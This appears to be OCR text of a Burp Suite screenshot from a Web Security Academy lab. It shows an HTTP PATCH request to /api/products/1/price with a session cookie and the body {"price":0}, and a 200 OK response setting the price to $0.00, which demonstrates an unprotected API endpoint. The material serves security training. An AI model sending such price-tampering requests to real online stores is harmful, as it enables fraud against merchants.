 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0af4003803a309ec819aadbb000a005f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0af4003803a309ec819aadbb000a005f.web-security-academy.net
3 Cookie: session=FsvrLKxQfArrVYt5pEginRKhXyO2bvRq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af4003803a309ec819aadbb000a005f.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 18
16
17 {
18 "price":0
19 }
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done 130 bytes | 214
Event log All issues Memory: 117.4MB